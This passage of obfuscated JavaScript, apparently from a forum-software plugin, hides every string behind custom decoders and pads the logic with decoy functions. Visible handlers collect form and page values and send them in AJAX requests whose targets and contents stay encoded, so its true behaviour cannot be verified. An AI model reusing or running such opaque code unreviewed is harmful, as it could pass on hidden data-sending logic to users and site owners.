__Uint8Array="%ANeXjVDaJcSYFtqsifh@Bo7.mQ>vKM+U`C1d_uOL9[&3;RP:\"5?2np,~</|r(Eg{#8z=y04ZT*$Il^!6}xGWH)b]wk",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OJHkIW(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=fD6B9k(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let B3TWuwQ=I0OCjUb[21],GTKdSsD=__Buffer[OJHkIW(328)](OJHkIW(329));if(utf8ArrayToStr[OJHkIW(330)](OJHkIW(331))){function H8Lpla(__TextDecoder){var __Uint8Array="Y413LnO7asrquHJIg\"zvK2hTyi={M#G(x+!:F8<*;%Zj@C/?BE^t|`wX,eWAmU~N0ck_Sb]Q9D$&.}[V>)5Rd6lfpPo",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function FDb7iG(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=H8Lpla(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(FDb7iG(332)in gLonZE){rF5T1s()}function rF5T1s(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=[],__Array=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++)__Buffer.push(utf8ArrayToStr!==I0OCjUb[0]&&__TextDecoder[utf8ArrayToStr]>__TextDecoder[utf8ArrayToStr-I0OCjUb[1]]?__Buffer[utf8ArrayToStr-I0OCjUb[1]]+I0OCjUb[1]:I0OCjUb[1]);for(o9Jlo1=__Uint8Array-I0OCjUb[1];o9Jlo1>=I0OCjUb[0];o9Jlo1--){if(o9Jlo1!==__Uint8Array-I0OCjUb[1]&&__TextDecoder[o9Jlo1]>__TextDecoder[o9Jlo1+I0OCjUb[1]])__Buffer[o9Jlo1]=Math.max(__Buffer[o9Jlo1],__Buffer[o9Jlo1+I0OCjUb[1]]+I0OCjUb[1]);__Array+=__Buffer[o9Jlo1]}return __Array};console.log(__TextDecoder)}if(GTKdSsD[FDb7iG(333)]()+GTKdSsD[FDb7iG(334)]()-GTKdSsD[FDb7iG(335)](FDb7iG(336))>=-I0OCjUb[86]){B3TWuwQ=I0OCjUb[19]}}if(this[OJHkIW(337)][OJHkIW(338)](OJHkIW(339))[OJHkIW(340)]>I0OCjUb[0]){__globalObject(OJHkIW(341))[OJHkIW(342)](OJHkIW(343))}else{function rD92r2(__TextDecoder){var __Uint8Array="(C=X%bzd8LWSUA_YM:3Fc}H[/D!&+Bu>r1OxE,QI4<6\";ip)~T.R?long0hPKG#NtfkaJy75$|veqj]Vm`Zs{9@2w*^",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function lPa0gj(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=rD92r2(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const JjM1ZIp=__Buffer[lPa0gj(344)](lPa0gj(345)),qb8Vwaj=__Buffer[lPa0gj(I0OCjUb[87])]();if(qb8Vwaj>__Array){JjM1ZIp[lPa0gj(I0OCjUb[87])](JjM1ZIp[lPa0gj(I0OCjUb[87])]()-(qb8Vwaj-__Array))}else{if(__Buffer[lPa0gj(I0OCjUb[87])]()<__Array){function slcSc7(__TextDecoder){var __Uint8Array="A9e8iG;x_wvBtn$`|asQO%VS*^=~d0@u4RKYy{[2fUpbNk]6rc(>J!/7FC.X5LT?mojPlDH\"+q,I1}z<:EhMZW)3&#g",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function IxffrCB(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=slcSc7(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}JjM1ZIp[IxffrCB(I0OCjUb[88])](JjM1ZIp[IxffrCB(I0OCjUb[88])]()+(__Array-qb8Vwaj))}}}if(B3TWuwQ){function lcBL_V(__TextDecoder){var __Uint8Array="R[KSy0gx9#>{I+%T^aUk:GQfuYih*D\"zLC).|5<M8_o&psPq7jb@,E3d/cl~v46?;NnW(wHt2`}X]ZOVFrJ=em$BA1!",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OdOvwvw(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=lcBL_V(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}GTKdSsD[OdOvwvw(348)](GTKdSsD[OdOvwvw(349)](OdOvwvw(350)))}}},[__String(351)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="a<HZTqbESUhlgsXRA7;$8oJieBQn?Ypj%4}Cd!c^xtzwG3FOD].\":/2vu,NPLM)@&y6[|9K{#0=_fm~r`I*W>k+1V5(",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(352)in gLonZE){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){PSGdB_u(this.capacity=__TextDecoder,this.length=I0OCjUb[0],this.map={},this.head=I0OCjUb[17],this.tail=I0OCjUb[17])};PSGdB_u(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-I0OCjUb[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);PSGdB_u(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}__TextDecoder[__Buffer(353)]();const utf8ArrayToStr=this[__Buffer(354)][__Buffer(I0OCjUb[89])](__Buffer(356))[__Buffer(I0OCjUb[90])](I0OCjUb[68])==__Buffer(358)?__Buffer(359):__Buffer(360),o9Jlo1=__globalObject(__TextDecoder[__Buffer(361)+__Buffer(362)+I0OCjUb[94]])[__Buffer(I0OCjUb[89])](__Buffer(363))[__Buffer(I0OCjUb[90])](I0OCjUb[68]),c5JNF6=__globalObject(__TextDecoder[__Buffer(364)])[__Buffer(I0OCjUb[90])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:utf8ArrayToStr,[__Buffer(372)]:o9Jlo1,[__Buffer(373)]:c5JNF6[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(I0OCjUb[91])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(I0OCjUb[91])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="wjklAVgmcnBZKTJ{.UCH4?zeivod^X\"_$R%<!#>[FI3u)D`&@;W8Mfr]YayE,*O/(5P7N:QpbsGqh=xS69t}~L+02|1",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function utf8ArrayToStr(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__Array(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}ips[I0OCjUb[101]][__Buffer(380)][utf8ArrayToStr(381)]({[utf8ArrayToStr(I0OCjUb[92])]:__Uint8Array[utf8ArrayToStr(I0OCjUb[92])]})}else{function o9Jlo1(__Uint8Array){var __Array="X2eN#5$nu6tOvRH:E{(q)=l}g<`\"30rGo/mMWb^]dw4p!;1sI+DU~[ZSxPQ7jF&T@Aay*8Y_K>|V9Lz,.BiCkhcJ%?f",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function c5JNF6(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=o9Jlo1(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__Uint8Array[__Buffer(383)]===I0OCjUb[17]||__Uint8Array[c5JNF6(I0OCjUb[96])][c5JNF6(385)]==I0OCjUb[0]){return}PSGdB_u(__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(387)](c5JNF6(388)),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(I0OCjUb[95])](c5JNF6(390),""),__globalObject(__TextDecoder[c5JNF6(391)+c5JNF6(392)+I0OCjUb[94]])[c5JNF6(I0OCjUb[95])](c5JNF6(393),__Uint8Array[c5JNF6(I0OCjUb[96])]),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(394)]())}});return I0OCjUb[21]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="=c,Vq8~&v6y!1*_{()lmSUEPgdbMiYFXWNIA0@45:\";Thk<.BZKLf%|C`s#Hnuo[z23a>+je^O$RQrw]JxD9?pt/G}7",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__TextDecoder[__Buffer(396)+__Buffer(397)+I0OCjUb[97]]();const __Array=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(400)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(401))[__Buffer(I0OCjUb[100])](I0OCjUb[68]);__globalObject(__Buffer(403))[__Buffer(404)](ips[__Buffer(405)+__Buffer(406)][__Buffer(407)](__Buffer(408),{[__Buffer(409)]:utf8ArrayToStr,[__Buffer(410)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(411)+__Buffer(412)),[__Buffer(413)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(414))}));const o9Jlo1=ips[I0OCjUb[101]][__Buffer(415)][__Buffer(416)]({[__Buffer(417)]:I0OCjUb[21],[__Buffer(418)]:__Buffer(419),[__Buffer(420)]:I0OCjUb[19],[__Buffer(421)]:__Buffer(422)+utf8ArrayToStr});PSGdB_u(o9Jlo1[__Buffer(423)](),this[__Buffer(424)]());return I0OCjUb[21]},[__String(425)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="BeoNz=cL}4(r`;XPk!%{m8F3$qb+TISgQHwZ*U[YvA/yV|d\"nsl)K<^W_t1D.5?#EaRJ:2CiM]jfhOxG,>&6u0@p~97",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__TextDecoder[__String(I0OCjUb[206])](),this[__String(I0OCjUb[102])]());const __Array=__globalObject(__TextDecoder[__String(428)+__String(429)+I0OCjUb[94]])[__String(I0OCjUb[196])+I0OCjUb[94]](__Buffer(431));__Array[__Buffer(432)](__Buffer(433))[__Buffer(434)](ips[__Buffer(435)][__Buffer(436)](__Buffer(437),{[__Buffer(438)]:__Array[__Buffer(439)](__Buffer(440)+__Buffer(441))}));return I0OCjUb[21]},[__String(I0OCjUb[102])](){function __TextDecoder(__TextDecoder){var __Uint8Array="ICT9JjEHw&x%#Z{~2hfN4qrMe(6b@*BpUOF_`<A1a^R!S\"il]P=:Qdnm?X05tsDKgW>3;$c+uoV/GY8Lv|y)[z,7.}k",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}this[__Uint8Array(442)][__Uint8Array(443)](__Uint8Array(444))[__Uint8Array(445)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="\">&5<*3)!|xCO1c{KEw#M?mYD/FqoG708[zJ_V.WA@Rek%NiB2g9h~lQ,(+bIX$`STp=vuP4:yZ]a6Utj^Lns}H;rdf",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__globalObject(this)[__Uint8Array(446)](__Uint8Array(447))==__Uint8Array(448)){if(__Uint8Array(449)in gLonZE){__Buffer()}function __Buffer(){var __TextDecoder=function(){var __TextDecoder=I0OCjUb[0],__Buffer,__String;__Buffer="";function __Array(__TextDecoder){return c5JNF6(sBlLgC(gLonZE(__TextDecoder)))}function utf8ArrayToStr(__TextDecoder,__Buffer){return c5JNF6(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function __globalObject(__TextDecoder,__Buffer){return y6uFrk(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function yImvTs(__TextDecoder,__Buffer,__String){return czjANXf(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)),__String)}function sBlLgC(__TextDecoder){return o5o0_c(H7uvsz(silhGmM(__TextDecoder),__TextDecoder.length*I0OCjUb[2]))}function o9Jlo1(__TextDecoder,__Buffer){var __String=silhGmM(__TextDecoder),__Array,utf8ArrayToStr;if(__String.length>I0OCjUb[42])__String=H7uvsz(__String,__TextDecoder.length*I0OCjUb[2]);var __globalObject=Array(I0OCjUb[42]),yImvTs=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(__globalObject[__Array]=__String[__Array]^I0OCjUb[103],yImvTs[__Array]=__String[__Array]^I0OCjUb[104])}utf8ArrayToStr=H7uvsz(__globalObject.concat(silhGmM(__Buffer)),I0OCjUb[43]+__Buffer.length*I0OCjUb[2]);return o5o0_c(H7uvsz(yImvTs.concat(utf8ArrayToStr),_bf8kN(__Uint8Array(452),I0OCjUb[43],I0OCjUb[62])))}function c5JNF6(__Buffer){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__TextDecoder=I0OCjUb[0]}PSGdB_u(__String=__TextDecoder?__Uint8Array(453):__Uint8Array(454),__Array="",utf8ArrayToStr=void 0);for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){PSGdB_u(utf8ArrayToStr=__Buffer.charCodeAt(__globalObject),__Array+=__String.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__String.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function y6uFrk(__TextDecoder){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__Buffer=""}PSGdB_u(__String=__Uint8Array(455),__Array="",utf8ArrayToStr=__TextDecoder.length);for(__globalObject=I0OCjUb[0];__globalObject<utf8ArrayToStr;__globalObject+=I0OCjUb[45]){var 